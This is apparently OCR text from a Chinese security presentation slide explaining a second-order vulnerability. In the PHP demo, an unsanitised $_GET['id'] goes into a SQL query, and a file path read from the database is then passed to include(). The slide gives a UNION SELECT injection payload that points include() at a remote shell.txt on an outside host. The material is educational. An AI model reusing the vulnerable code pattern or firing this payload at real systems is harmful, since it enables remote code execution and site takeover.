 二次漏洞
又一个demo
一个注射漏洞
$sql= "select id,filepath,user,name from attachment where fileid=$_GET[‘id’]”;
$result = mysql_db_query($dbname, $sql);
$file=mysql_fetch_array($result);
然而:
include($file[‘filepath’]);
一个貌似不可以直接控制的新变
量$file[‘filepath’]进入了危险函数
include()
构造变量
UPDATA
INSERT
提取变量
SELECT
SQL 注射
数据库
其他函数
[ 如
Include]
?id=1 union select 1,’http://www.80vul.com/shell.txt’,1,1
当然我们没有那个注射漏洞，只要我们对数据库有控制权限一样可以通过update、
insert控制$file[‘filepath’]。